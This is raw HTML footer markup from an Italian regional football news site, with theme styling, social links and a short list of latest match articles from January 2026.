class="tdb-logo-img td-retina-data lazy" data-retina="https://calciowebpuglia.it/wp-content/uploads/2022/03/cwp1.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2030'%3E%3C/svg%3E" data-src="https://calciowebpuglia.it/wp-content/uploads/2022/03/cwp1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">CalcioWebPuglia</span><span class="tdb-logo-text-tagline">CWP</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_94  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_94{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_94,.tdi_94 .tdc-inner-columns{display:block}.tdi_94 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_94{margin-left:-1px;margin-right:-1px}.tdi_94>.vc_column_inner,.tdi_94>.tdc-inner-columns>.vc_column_inner{padding-left:1px;padding-right:1px}}.tdi_94{margin-bottom:40px!important}.tdi_94 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_96  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96 .vc_column-inner>.wpb_wrapper,.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_96{width:27%!important}@media (max-width:767px){.tdi_96{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_97 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" >
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_98 .tdm-title{color:#000000}.tdi_98 .tdm-title{font-family:Work Sans!important;font-size:24px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_98 .tdm-title{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_98 "><h3 class="tdm-title tdm-title-sm">CWP</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_99 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_99{margin-bottom:20px!important}}@media (max-width:767px){.tdi_99{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99{margin-bottom:15px!important}}</style>
<style>.tdi_99{text-align:left!important}.tdi_99 .tdm-descr{color:#000000;font-family:PT Serif!important;font-size:15px!important;line-height:1.5!important;font-weight:400!important}.tdi_99 .tdm-descr a{color:#ec3535}.tdi_99 .tdm-descr a:hover{color:#c11f1f}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .tdm-descr{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Seguici sui social e contattaci per info</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_100 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>@media (max-width:767px){.tdi_100{text-align:left!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_101 .tdm-social-item i{font-size:17px;vertical-align:middle}.tdi_101 .tdm-social-item i.td-icon-linkedin,.tdi_101 .tdm-social-item i.td-icon-pinterest,.tdi_101 .tdm-social-item i.td-icon-blogger,.tdi_101 .tdm-social-item i.td-icon-vimeo{font-size:13.6px}.tdi_101 .tdm-social-item{width:44.2px;height:44.2px;line-height:44.2px;margin:5px 10px 5px 0;border-radius:2px}.tdi_101 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_101 .tdm-social-item{background:#000000}body .tdi_101 .tdm-social-item-wrap:hover .tdm-social-item{background:#ff6600}.tdi_101 .tdm-social-text{margin-left:0px;margin-right:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_101 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_101 .tdm-social-item i.td-icon-linkedin,.tdi_101 .tdm-social-item i.td-icon-pinterest,.tdi_101 .tdm-social-item i.td-icon-blogger,.tdi_101 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_101 .tdm-social-item{width:36.4px;height:36.4px;line-height:36.4px;margin:3px 6px 3px 0}}@media (min-width:768px) and (max-width:1018px){.tdi_101 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_101 .tdm-social-item i.td-icon-linkedin,.tdi_101 .tdm-social-item i.td-icon-pinterest,.tdi_101 .tdm-social-item i.td-icon-blogger,.tdi_101 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_101 .tdm-social-item{width:31.2px;height:31.2px;line-height:31.2px;margin:2.5px 5px 2.5px 0}}</style><div class="tdm-social-wrapper tds-social3 tdi_101"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/calciowebpuglia.it/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/CalcioWebPuglia"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/calciowebpuglia/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://telegram.me/calciowebpuglia"  target="_blank"  title="Telegram" class="tdm-social-item"><i class="td-icon-font td-icon-telegram"></i><span style="display: none">Telegram</span></a></div><div class="tdm-social-item-wrap"><a href="3462448339"  target="_blank"  title="Whatsapp" class="tdm-social-item"><i class="td-icon-font td-icon-whatsapp"></i><span style="display: none">Whatsapp</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/in/ing-emanuele-laquintana-278a3bb1/"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="info@calciowebpuglia.it"  target="_blank"  title="Mail-1" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i><span style="display: none">Mail-1</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.paypal.me/calciowebpuglia"  target="_blank"  title="Paypal" class="tdm-social-item"><i class="td-icon-font td-icon-paypal"></i><span style="display: none">Paypal</span></a></div></div></div></div></div></div><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103 .vc_column-inner>.wpb_wrapper,.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_104 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_105 .tdm-title{color:#000000}.tdi_105 .tdm-title{font-family:Work Sans!important;font-size:24px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105 .tdm-title{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_105 "><h3 class="tdm-title tdm-title-sm"><script type="text/javascript" src="https://track.eadv.it/contact-card.js" async defer id="eadv-contact-card"></script></h3></div></div></div></div></div></div></div><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107 .vc_column-inner>.wpb_wrapper,.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_108 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_109 .tdm-title{color:#000000}.tdi_109 .tdm-title{font-family:Work Sans!important;font-size:24px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .tdm-title{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_109 "><h3 class="tdm-title tdm-title-sm">Ultimi articoli</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_110 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:0px!important}</style>
<style>.tdi_110 .entry-thumb{background-position:center 50%}.tdi_110 .td-image-container{display:none}.tdi_110 .entry-thumb{background-image:none!important}body .tdi_110 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_110 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_110 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:6px;margin-bottom:6px}.tdi_110 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_110 .td-module-container:before{bottom:-6px;border-color:#eaeaea}.tdi_110 .td-module-container{border-color:#eaeaea!important}.tdi_110 .td-post-vid-time{display:block}.tdi_110 .td-post-category{margin:0 3px 0 0;padding:2px 0;background-color:rgba(255,255,255,0);color:#000000;border-width:0px;border-style:solid;border-color:#aaa;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_110 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_110 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_110 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_110 .td-read-more{display:none}.tdi_110 .td-author-date{display:inline}.tdi_110 .td-post-author-name{display:none}.tdi_110 .entry-review-stars{display:none}.tdi_110 .td-icon-star,.tdi_110 .td-icon-star-empty,.tdi_110 .td-icon-star-half{font-size:15px}.tdi_110 .td-module-comments{display:none}.tdi_110 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_110 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_110 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ec3535}.tdi_110 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_110 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_110 .td-post-date,.tdi_110 .td-post-author-name span{color:#000000}.tdi_110 .entry-title{margin:0 0 8px 0;font-family:Work Sans!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}.tdi_110 .td-editor-date,.tdi_110 .td-editor-date .td-post-author-name a,.tdi_110 .td-editor-date .entry-date,.tdi_110 .td-module-comments a{font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_110 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_110 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .td-image-container{display:none}.tdi_110 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_110 .td-module-container:before{bottom:-5px}.tdi_110 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_110 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_110 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_110 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .td-image-container{display:none}.tdi_110 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_110 .td-module-container:before{bottom:-3px}.tdi_110 .td-post-category:not(.td-post-extra-category){display:none}.tdi_110 .td-author-date{display:none}.tdi_110 .td-post-date,.tdi_110 .td-post-author-name span{display:none}.tdi_110 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_110 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_110 .entry-title{margin:0 0 4px 0;font-size:13px!important}.tdi_110 .td-editor-date,.tdi_110 .td-editor-date .td-post-author-name a,.tdi_110 .td-editor-date .entry-date,.tdi_110 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_110 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_110 .td-image-wrap{padding-bottom:110%}.tdi_110 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_110 .td-image-container,.ie11 .tdi_110 .td-image-container{flex:0 0 auto}.tdi_110 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_110 .td-module-container:before{bottom:-6px}.tdi_110 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_110 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_110 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_110 = new tdBlock();
block_tdi_110.id = "tdi_110";
block_tdi_110.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","all_modules_space":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"653","mc1_el":"10","title_txt_hover":"#f43f3f","title_txt":"#000000","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"653","modules_cat_border":"0","modules_category_padding":"2px 0","f_cat_font_family":"653","f_cat_font_transform":"uppercase","f_cat_font_size":"12","f_cat_font_weight":"600","f_cat_font_line_height":"1","f_meta_font_spacing":"-0.5","f_cat_font_spacing":"-0.5","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#ec3535","modules_category_margin":"0 3px 0 0","modules_category":"","f_title_font_transform":"","sort":"","excl_padd":"3px 5px","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_radius":"2","excl_margin":"-4px 5px 0 0","limit":"3","date_txt":"#000000","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_110","tdc_css_class":"tdi_110","tdc_css_class_style":"tdi_110_rand_style"}';
block_tdi_110.td_column_number = "1";
block_tdi_110.block_type = "td_flex_block_1";
block_tdi_110.post_count = "3";
block_tdi_110.found_posts = "59484";
block_tdi_110.header_color = "";
block_tdi_110.ajax_pagination_infinite_stop = "";
block_tdi_110.max_num_pages = "19828";
tdBlocksArray.push(block_tdi_110);
</script><div class="td-block-title-wrap"></div><div id=tdi_110 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://calciowebpuglia.it/2026/01/24/572744/"  rel="bookmark" class="td-image-wrap " title="Top&amp;Flop di Latina-Foggia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i2.wp.com/net-storage.tcccdn.com/storage/tuttoc.com/img_notizie/thumb3/f9/f9b807ba131a1e1069039f35f322a4ef-50319-oooz0000.jpeg?w=696&resize=696,0&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://calciowebpuglia.it/2026/01/24/572744/"  rel="bookmark" title="Top&amp;Flop di Latina-Foggia">Top&amp;Flop di Latina-Foggia</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://calciowebpuglia.it/category/seriec/calcio-foggia/" class="td-post-category">Foggia</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T23:43:18+01:00" >24 Gennaio 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://calciowebpuglia.it/2026/01/24/572744/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Il Latina vince 2-0 contro il Foggia. I padroni...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://calciowebpuglia.it/2026/01/24/572721/"  rel="bookmark" class="td-image-wrap " title="Fasano a caccia di punti col Nola." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i2.wp.com/net-storage.tcccdn.com/storage/notiziariocalcio.com/img_notizie/thumb3/a3/a3bd92f8e535a90e6816b1d667a8e81a-96934-oooz0000.jpg?w=696&resize=696,0&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://calciowebpuglia.it/2026/01/24/572721/"  rel="bookmark" title="Fasano a caccia di punti col Nola.">Fasano a caccia di punti col Nola.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://calciowebpuglia.it/category/serie-d-gir-h/fasano/" class="td-post-category">Fasano</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T23:40:19+01:00" >24 Gennaio 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://calciowebpuglia.it/2026/01/24/572721/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Trasferta campana per il Fasano, che domenica 25 gennaio...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://calciowebpuglia.it/2026/01/24/572754/"  rel="bookmark" class="td-image-wrap " title="Borgorosso Molfetta &#8211;  I convocati per la sfida contro la 𝗩𝗶𝗿𝘁𝘂𝘀 𝗔𝗻𝗱𝗿𝗶𝗮" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i2.wp.com/calciowebpuglia.it/wp-content/uploads/2026/01/621192714_18385791427146599_4230251495285354761_n.webp.jpeg?w=696&resize=696,0&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://calciowebpuglia.it/2026/01/24/572754/"  rel="bookmark" title="Borgorosso Molfetta &#8211;  I convocati per la sfida contro la 𝗩𝗶𝗿𝘁𝘂𝘀 𝗔𝗻𝗱𝗿𝗶𝗮">Borgorosso Molfetta &#8211;  I convocati per la sfida contro la 𝗩𝗶𝗿𝘁𝘂𝘀 𝗔𝗻𝗱𝗿𝗶𝗮</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://calciowebpuglia.it/category/altre/borgorosso/" class="td-post-category">Borgorosso Molfetta</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T23:39:50+01:00" >24 Gennaio 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://calciowebpuglia.it/2026/01/24/572754/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
 I convocati per la sfida contro la 𝗩𝗶𝗿𝘁𝘂𝘀...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="vc_row_inner tdi_112  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_112{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_112,.tdi_112 .tdc-inner-columns{display:block}.tdi_112 .tdc-inner-columns{width:100%}.tdi_112{margin-right:0px!important;margin-left:0px!important;padding-top:20px!important;padding-bottom:20px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}.tdi_112 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_114  wpb_column vc_column_container tdc-inner-column td-pb-span12">
